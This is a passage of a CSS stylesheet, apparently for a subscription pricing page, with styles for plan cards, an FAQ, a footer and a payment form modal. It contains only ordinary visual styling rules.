    background: linear-gradient(135deg, rgba(0, 0, 0, 0.9) 0%, rgba(75, 0, 130, 0.7) 50%, rgba(255, 20, 147, 0.6) 100%);
    padding: 1rem 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
    position: sticky;
    top: 0;
    z-index: 100;
}

.logo {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--primary-pink);
    letter-spacing: -0.5px;
}

.nav-links {
    display: flex;
    list-style: none;
    gap: 2rem;
}

.nav-links a {
    text-decoration: none;
    color: white;
    font-weight: 500;
    transition: color 0.3s ease;
}

.nav-links a:hover {
    color: var(--primary-pink);
}

/* Main Content */
.subscription-content {
    flex: 1;
    padding: 3rem 2rem;
    max-width: 1400px;
    margin: 0 auto;
    width: 100%;
}

/* Header Section */
.header-section {
    text-align: center;
    margin-bottom: 3rem;
}

.header-section h1 {
    font-size: 3rem;
    margin-bottom: 1rem;
    background: linear-gradient(135deg, var(--primary-pink), #9370db);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.header-section p {
    font-size: 1.1rem;
    color: rgba(255, 255, 255, 0.8);
}

/* Plans Container */
.plans-container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
    margin-bottom: 4rem;
}

/* Plan Card */
.plan-card {
    background: linear-gradient(135deg, rgba(75, 0, 130, 0.3) 0%, rgba(139, 0, 0, 0.2) 100%);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    padding: 2rem;
    position: relative;
    transition: all 0.3s ease;
    display: flex;
    flex-direction: column;
}

.plan-card:hover {
    transform: translateY(-10px);
    border-color: var(--primary-pink);
    box-shadow: 0 20px 40px rgba(255, 20, 147, 0.2);
}

.plan-card.featured {
    transform: scale(1.05);
    border-color: var(--primary-pink);
    box-shadow: 0 20px 40px rgba(255, 20, 147, 0.3);
}

.badge {
    position: absolute;
    top: -15px;
    right: 20px;
    background: linear-gradient(135deg, var(--primary-pink), #9370db);
    color: white;
    padding: 0.5rem 1rem;
    border-radius: 20px;
    font-size: 0.85rem;
    font-weight: 700;
}

.plan-header {
    margin-bottom: 1.5rem;
}

.plan-header h2 {
    font-size: 1.5rem;
    margin-bottom: 0.5rem;
}

.plan-price {
    font-size: 2.5rem;
    font-weight: 700;
    color: var(--primary-pink);
}

.plan-price span {
    font-size: 0.6em;
    color: rgba(255, 255, 255, 0.6);
}

.plan-features {
    flex: 1;
    margin-bottom: 2rem;
}

.plan-features ul {
    list-style: none;
}

.plan-features li {
    padding: 0.8rem 0;
    border-bottom: 1px solid var(--border-color);
    color: rgba(255, 255, 255, 0.85);
}

.plan-features li:last-child {
    border-bottom: none;
}

.plan-btn {
    padding: 1rem;
    border: 2px solid var(--primary-pink);
    background: transparent;
    color: var(--primary-pink);
    border-radius: 6px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 1rem;
}

.plan-btn:hover {
    background: var(--primary-pink);
    color: white;
    transform: scale(1.02);
}

.premium-btn {
    background: linear-gradient(135deg, var(--primary-pink), #9370db);
    color: white;
    border-color: transparent;
}

.premium-btn:hover {
    box-shadow: 0 10px 25px rgba(255, 20, 147, 0.4);
}

/* Info Section */
.info-section {
    margin-bottom: 4rem;
}

.info-section h3 {
    font-size: 2rem;
    margin-bottom: 2rem;
    text-align: center;
    color: var(--primary-pink);
}

.info-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
}

.info-item {
    background: rgba(75, 0, 130, 0.2);
    border: 1px solid var(--border-color);
    padding: 2rem;
    border-radius: 8px;
    text-align: center;
    transition: all 0.3s ease;
}

.info-item:hover {
    border-color: var(--primary-pink);
    box-shadow: 0 10px 25px rgba(255, 20, 147, 0.2);
}

.info-icon {
    font-size: 2.5rem;
    display: block;
    margin-bottom: 1rem;
}

.info-item h4 {
    margin-bottom: 0.5rem;
    color: var(--primary-pink);
}

.info-item p {
    color: rgba(255, 255, 255, 0.7);
    font-size: 0.95rem;
}

/* Payment Section */
.payment-section {
    background: linear-gradient(135deg, rgba(75, 0, 130, 0.2) 0%, rgba(139, 0, 0, 0.1) 100%);
    border: 1px solid var(--border-color);
    padding: 2rem;
    border-radius: 8px;
    text-align: center;
    margin-bottom: 4rem;
}

.payment-section h3 {
    margin-bottom: 1rem;
    color: var(--primary-pink);
}

.payment-methods {
    display: flex;
    justify-content: center;
    gap: 2rem;
    flex-wrap: wrap;
    margin-top: 1.5rem;
}

.payment-methods span {
    background: rgba(255, 20, 147, 0.1);
    padding: 0.5rem 1rem;
    border-radius: 6px;
    border: 1px solid rgba(255, 20, 147, 0.3);
}

/* FAQ Section */
.faq-section {
    margin-bottom: 3rem;
}

.faq-section h3 {
    font-size: 2rem;
    margin-bottom: 2rem;
    text-align: center;
    color: var(--primary-pink);
}

.faq-item {
    background: rgba(75, 0, 130, 0.2);
    border: 1px solid var(--border-color);
    padding: 1.5rem;
    margin-bottom: 1rem;
    border-radius: 8px;
    transition: all 0.3s ease;
}

.faq-item:hover {
    border-color: var(--primary-pink);
}

.faq-item h4 {
    color: var(--primary-pink);
    margin-bottom: 0.5rem;
}

.faq-item p {
    color: rgba(255, 255, 255, 0.8);
}

/* Footer */
.footer {
    background: linear-gradient(135deg, rgba(0, 0, 0, 0.7) 0%, rgba(139, 0, 0, 0.6) 100%);
    padding: 2rem;
    text-align: center;
    border-top: 1px solid var(--border-color);
    color: rgba(255, 255, 255, 0.8);
}

.footer p {
    margin-bottom: 1rem;
}

.footer-links {
    display: flex;
    justify-content: center;
    gap: 2rem;
    flex-wrap: wrap;
}

.footer-links a {
    color: rgba(255, 255, 255, 0.9);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s ease;
}

.footer-links a:hover {
    color: var(--primary-pink);
}

/* Modal */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    animation: fadeIn 0.3s ease;
}

.modal-content {
    background: linear-gradient(135deg, rgba(75, 0, 130, 0.3) 0%, rgba(139, 0, 0, 0.2) 100%);
    margin: 5% auto;
    padding: 2rem;
    border: 1px solid var(--border-color);
    border-radius: 12px;
    width: 90%;
    max-width: 500px;
    color: white;
}

.close {
    color: rgba(255, 255, 255, 0.7);
    float: right;
    font-size: 2rem;
    font-weight: bold;
    cursor: pointer;
    transition: color 0.3s ease;
}

.close:hover {
    color: var(--primary-pink);
}

.modal-body {
    margin-top: 1.5rem;
}

.plan-summary {
    background: rgba(255, 20, 147, 0.1);
    padding: 1rem;
    border-radius: 6px;
    margin-bottom: 1.5rem;
    border-left: 3px solid var(--primary-pink);
}

.form-group {
    margin-bottom: 1rem;
}

.form-group label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 600;
    color: var(--primary-pink);
}

.form-group input {
    width: 100%;
    padding: 0.8rem;
    border: 1px solid var(--border-color);
    border-radius: 6px;
    background: rgba(255, 255, 255, 0.1);
    color: white;
    font-family: inherit;
    transition: all 0.3s ease;
}

.form-group input:focus {
    outline: none;
    border-color: var(--primary-pink);
    box-shadow: 0 0 0 3px rgba(255, 20, 147, 0.2);
}

.form-group input::placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem;
}

.btn-submit {
    width: 100%;
    padding: 1rem;
    background: linear-gradient(135deg, var(--primary-pink), #9370db);
    color: white;
    border: none;
    border-radius: 6px;
    font-weight: 700;
    font-size: 1rem;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-top: 1rem;
}

.btn-submit:hover {
    transform: scale(1.02);
    box-shadow: 0 10px 25px rgba(255, 20, 147, 0.4);
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Responsive Design */
@media (max-width: 768px) {
    .header-section h1 {
        font-size: 2rem;
    }

    .plans-container {
        grid-template-columns: 1fr;
    }

    .plan-card.featured {
        transform: scale(1);
    }

    .info-grid {
        grid-template-columns: 1fr;
    }

    .payment-methods {
        gap: 1rem;
    }

    .modal-content {
        width: 95%;
        margin: 20% auto;
    }

    .nav-links {
        gap: 1rem;
        font-size: 0.9rem;
    }
}
</file>
